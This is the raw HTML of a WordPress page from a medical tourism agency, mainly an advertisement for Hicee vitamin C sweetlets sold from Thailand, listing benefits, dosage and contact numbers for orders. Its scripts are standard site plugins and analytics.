.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://almurshidimed.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "edf1af5a05" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://almurshidimed.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/almurshidimed.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034" id="utbap_lib_js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-cookie-js"></script>
<script type="text/javascript" id="love-it-js-extra">
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","nonce":"9797e12456","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=49aa12971dec5f32046a93728318b034" id="love-it-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/modernizr.min.js?ver=49aa12971dec5f32046a93728318b034" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://almurshidimed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://almurshidimed.com/wp-json/wp/v2/posts/10880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almurshidimed.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almurshidimed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" />

<meta name="google-site-verification" content="ue7fwWUTgx8mDK8Qppfh6FZhg0ZlxoiuHXDe3QQxgbQ" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E8Z9ZPEFZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E8Z9ZPEFZ');
</script>



<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3926477726588217&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://almurshidimed.com/wp-content/uploads/2020/04/cropped-Aklurshidi-logo-01-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.main-footer .gform_wrapper ul li.gfield {
    margin-top: 0px !important;
   
}
footer.main-footer .widget.widget_nav_menu .menu li.current_page_item a {
    padding: 8px;
}

#footer-sidebars .wpv_icon_link li {
    display: inline-block;
    margin-top: -45px;
    padding-left: 0px;
    padding-right: 49px;
    padding-top: 40px; 
}
#footer-sidebars .wpv_icon_link [data-icon-type="linkedin"] {
    color: #f1f2f5;
}
#footer-sidebars .wpv_icon_link [data-icon-type="twitter"] {
    color: #f8fbfd;
}
#footer-sidebars .wpv_icon_link [data-icon-type="googleplus"] {
    color: #ffff;
}
#footer-sidebars > .row .widget, #footer-sidebars > .row .widget:last-child {
    padding-bottom: 23px !important;
}


.home #rev_slider_2_1_forcefullwidth {
  margin-top: -72px !important;
}



.offer-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
  margin: 20px auto;
  max-width: 1200px;
}

.offer-container .offer {
  position: relative;
  width: calc(33.33% - 70px);
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 20px;
  text-align: center;
  transition: all 0.3s ease;
}

.offer-container .offer:hover {
  transform: translateY(-10px);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.2);
}

.offer-container .offer img {
  display: block;
  margin: 0 auto 10px;
  max-width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 10px;
}

.offer-container .offer h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  color: #333;
}

.offer-container .offer p {
  margin: 0;
  font-size: 10px;
  line-height: 1.5;
  color: #555;
}

@media only screen and (max-width: 991px) {
 .offer-container .offer {
    width: calc(50% - 20px);
  }
}

@media only screen and (max-width: 767px) {
.offer-container  .offer {
    width: 100%;
  }
}

.offer-container .sep-text.single.centered {
    display: none;
}

a.homepage-blogmore-btn {
    border: 2px solid #3695EB;
    padding: 10px 15px;
    display: block;
    text-align: center;
    max-width: fit-content;
    margin: 0 auto 40px auto;
    border-radius: 5px;
    font-weight: 600;
}

a.homepage-blogmore-btn:hover {
    background: #3695EB;
    color: #fff;
}

.social-sharing {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin: 20px 0;
}

.social-sharing a {
  display: inline-flex;
  margin-right: 5px;
  color: #fff;
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #333;
  transition: background-color 0.3s ease;
  align-items: center;
  justify-content: center;
}

.social-sharing a:hover {
  background-color: #000 !important; 
}
.social-sharing a {
  background-color: #4267b2; /* Facebook blue */
}
.social-sharing a:nth-child(2) {
  background-color: #1da1f2; /* Twitter blue */
}

.social-sharing a:nth-child(3) {
  background-color: #0077b5; /* LinkedIn blue */
}

.social-sharing a:nth-child(4) {
  background-color: #bd081c; /* Pinterest red */
}

.social-sharing i {
  display: block;
  margin: 0;
  padding: 0;
  text-align: center;
  line-height: inherit;
}

		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10880 single-format-standard layout-full full pagination-load-more sticky-header-type-normal wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	    
    <span class="eng-dt"> For Customer Service: &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#ffffff;"></span> &nbsp;<strong>+ 971 503318787 </strong></span>
    
</div><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
<div class="grid-1-2" id="top-nav-social">
<span>
    
    <span style="margin: 100px;"><a href="https://almurshidimed.com/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/En.png" alt="English Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	<a href="https://almurshidimed.com/arabic/"><img src="https://almurshidimed.com/wp-content/uploads/2018/12/sa.png" alt="Arabic Language" width="18px" height="auto" style="margin: 0px 0px;"></a>
	</span>
	<span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا : </span></span>									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class="icon shortcode theme " style=""></span></a>												<a href="https://twitter.com/almurshidimed" target="_blank"><span class="icon shortcode  " style=""></span></a><a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class="icon shortcode  " style=""></span></a>	
	<a href="tel:+66822004040" rel="nofollow" target="_blank" title=""><i class="fab fa-whatsapp"></i>
		<!--span class="icon before theme" data-icon-type="theme-call-end"></span--><span class="content"></span></a>
<a href="https://line.me/en/?almurshidimed" rel="nofollow" target="_blank" title=""><i class="fab fa-line"></i>
<span class="icon-line"></span>
<!--span class="icon before " data-icon-type="bubble"></span--><span class="content"></span></a>		</div>
<div class="grid-1-2" id="top-nav-social" style="display:none">
			<span><span class="eng-dt">Follow us on:</span><span class="arb-dt">تابعونا  : </span></span>
									<a href="https://www.facebook.com/almurshidimed" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
																																					<a href="https://www.instagram.com/almurshidimed/" target="_blank"><span class='icon shortcode  ' style=''>&#58158;</span></a>
												<a href="tel:++971503318787" target="_blank"><span class='icon shortcode  ' style=''>&#58165;</span></a>
												<a href="https://line.me/en/?almurshidimed" target="_blank"><span class='icon shortcode  ' style=''>&#58167;</span></a>
					</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="https://almurshidimed.com" title="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="logo " style="min-width:100.5px">			<img src="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png" alt="Almurshidi Medical Tourism &#8211; Best Affordable Hospitals and Clinics" class="normal-logo" height="60.5" style="padding: 7.25px 0; max-height: 60.5px;"/>
			</a>
		<div class="mobile-logo-additions">
							<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>
			</div>
</div>

		</div>

		<div class="second-row has-search">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-header-container"><ul id="menu-main-header" class="menu"><li id="menu-item-8250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8250"><a href="https://almurshidimed.com/"><span>Home</span></a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://almurshidimed.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249"><a href="https://almurshidimed.com/medical-services/"><span>Medical Services</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8247"><a href="https://almurshidimed.com/cosmetic-surgery/"><span>Cosmetic Surgery</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://almurshidimed.com/non-surgical/"><span>Non-Surgical</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://almurshidimed.com/dental-treatment/"><span>Dental Treatment</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8243"><a href="https://almurshidimed.com/medical-treatments/"><span>Medical Treatments</span></a></li>
	<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530"><a href="https://almurshidimed.com/stem-cells/"><span>Stem Cells</span></a></li>
</ul></div>
</li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://almurshidimed.com/blogs/"><span>News</span></a></li>
<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://almurshidimed.com/contact-us/"><span>Contact US</span></a></li>
</ul></div></nav>			</div>
		</div>

		
					<div class="search-wrapper">
				
<button class="header-search icon wpv-overlay-search-trigger">&#57645;</button>			</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header has-buttons">
				<div class="page-header-content">
											<h1 style="">
							<span class="title" itemprop="headline">Best Vitamin C Hicee Sweetlets in Thailand</span>
													</h1>
										<span class="post-siblings">
	<a href="https://almurshidimed.com/amela-ex-best-anti-melasma-cream/" rel="prev"><span class="icon theme">&#58893;</span></a>
	
	<a href="https://almurshidimed.com/best-whitening-galong-turmeric-soap-in-thailand/" rel="next"><span class="icon theme">&#58892;</span></a></span>				</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">


	<div class="row page-wrapper">
		
		<article class="single-post-wrapper full post-10880 post type-post status-publish format-standard has-post-thumbnail hentry category-advertisement category-medical-services category-thailand tag-almurshidi-medical-tourism tag-hicee-sweetlets tag-supplements tag-thailand-products tag-vitamin-c">
						<div class="page-content loop-wrapper clearfix full">
				<div class="post-article has-image-wrapper single">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/" /><meta itemprop="datePublished" content="2020-12-24" /><meta itemprop="dateModified" content="2020-12-24" /><meta itemprop="headline" content="Best Vitamin C Hicee Sweetlets in Thailand" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi/" /><meta itemprop="name" content="Almurshidi Medical Agency" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg" /><meta itemprop="width" content="1440" /><meta itemprop="height" content="1800" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F&title=Best+Vitamin+C+Hicee+Sweetlets+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F&text=Best+Vitamin+C+Hicee+Sweetlets+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fbest-vitamin-c-hicee-sweetlets-in-thailand%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2020%2F12%2FIMG_20200803_144830_095.jpg&description=Best+Vitamin+C+Hicee+Sweetlets+in+Thailand" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/best-vitamin-c-hicee-sweetlets-in-thailand/" title="Best Vitamin C Hicee Sweetlets in Thailand" class="entry-title">Best Vitamin C Hicee Sweetlets in Thailand</a>
				</h3>
			</div>
		</header>
	<div class="post-content-outer single-post">

			<div class="meta-top clearfix">
										<span class="post-date" itemprop="datePublished">December 24, 2020 </span>
								</div>
	
			<div class="post-media">
			<div class='media-inner'>
				<img width="1140" height="1425" src="https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-1140x1425.jpg" class="attachment-single-post size-single-post wp-post-image" alt="Hicee Vitamin C" decoding="async" fetchpriority="high" srcset="https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-1140x1425.jpg 1140w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-240x300.jpg 240w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-819x1024.jpg 819w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-768x960.jpg 768w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-1229x1536.jpg 1229w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-555x694.jpg 555w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-360x450.jpg 360w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095-262x328.jpg 262w, https://almurshidimed.com/wp-content/uploads/2020/12/IMG_20200803_144830_095.jpg 1440w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div>
		</div>
	
	<div class="post-content the-content">
	
<p>Vitamin C is one of the most basic needs right now as it helps in boosting the immune system and combating harmful viruses.&nbsp;</p>



<p>Hicee Sweetlets with 500mg of vitamin C that comes in tablet form. It is also convenient to carry as it comes in tubes. It is very easy to take and can be put inside the pockets or small handbags and wallets.&nbsp;</p>



<p>Vitamin C is also best paired with collagen supplements as it helps to get better results. Vitamin C helps in stimulating the creation of collagen and helps clear the skin. </p>



<p></p>



<p><strong>Benefits of taking Vitamin C</strong></p>



<ul class="wp-block-list"><li>It helps in replacing the Vitamin C for people with vitamin C deficiency&nbsp;</li><li>Helps cure scurvy</li><li>It stimulates better production of collagen proteins.&nbsp;</li><li>It is a good antioxidant. Thus able to prevent cell damage from free radicals.</li></ul>



<p><strong>Directions for use;</strong></p>



<ul class="wp-block-list"><li>Take 2 tablets a day</li><li>Tablets can be dissolved in the mouth</li></ul>



<p>Hicee Vitamin C sweetlets contain 10 tubes with 15 tablets inside in a box.</p>



<p></p>



<p><strong>Each tablet contains</strong></p>



<p>Vitamin C &#8211; 250.00 mg</p>



<p>Sodium Ascorbate &#8211; 281.25 mg</p>



<p>(equivalent to Vitamin C 250.00 mg)</p>



<p></p>



<p><strong>Almurshidi Medical Tourism Agency offers this product and ships worldwide!!</strong></p>



<h2 class="wp-block-heading">For orders contact us!</h2>



<p class="has-text-color has-medium-font-size has-vivid-red-color">Call: +66822004040</p>



<p class="has-text-color has-medium-font-size has-vivid-red-color">Whatsapp: <a href="https://wa.me/66822004040">https://wa.me/66822004040</a></p>
</div>
			<div class="meta-bottom clearfix">
			<div><span class="icon">&#57451;</span><span class="visuallyhidden">Category</span><a href="https://almurshidimed.com/category/advertisement/" rel="category tag">Advertisement</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a></div>
			<div class="the-tags"><span class="icon">&#57461;</span><span class="visuallyhidden">Tags</span><a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/hicee-sweetlets/" rel="tag">Hicee Sweetlets</a>, <a href="https://almurshidimed.com/tag/supplements/" rel="tag">Supplements</a>, <a href="https://almurshidimed.com/tag/thailand-products/" rel="tag">Thailand Products</a>, <a href="https://almurshidimed.com/tag/vitamin-c/" rel="tag">Vitamin C</a></div>		</div>
	
	
</div>	</div>
</div>				<div class="clearboth">
					
				</div>
			</div>
		</article>

		
								<div class="clearfix related-posts">
				<div class="grid-1-1">
					<h2 class="related-content-title">Related Stories</h2>					<div class="scrollable-wrapper">
	<div class="loop-wrapper clearfix news scroll-x">
		<ul class="clearfix" data-columns="4">
								<li class="page-content post-head list-item post-13692 post type-post status-publish format-standard has-post-thumbnail hentry category-aging category-anti-age category-anti-aging category-barcelona category-cataract-treatments category-china category-cosmetic-surgery category-egypt category-georgia category-germany category-hospitals category-india category-iran category-ivf category-kidney-transplant category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-ozone-therapy category-russia category-serbia category-skin category-spain category-stem-cells category-thailand category-treatment category-turkey category-turkey-india category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-book-the-best-consultants tag-cancer tag-cancer-care tag-cosmetic-surgery tag-doctor tag-health-and-wellness tag-health-care tag-health-first tag-health-journey tag-healthcare tag-healthcare-excellence tag-healthy-living tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-patient-care tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly/" /><meta itemprop="datePublished" content="2026-01-16" /><meta itemprop="dateModified" content="2026-01-16" /><meta itemprop="headline" content="How can I book an appointment with the best doctor at the hospital quickly?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM.jpeg" /><meta itemprop="width" content="600" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&title=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&text=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F10%2FWhatsApp-Image-2025-10-25-at-10.01.05-PM.jpeg&description=How+can+I+book+an+appointment+with+the+best+doctor+at+the+hospital+quickly%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
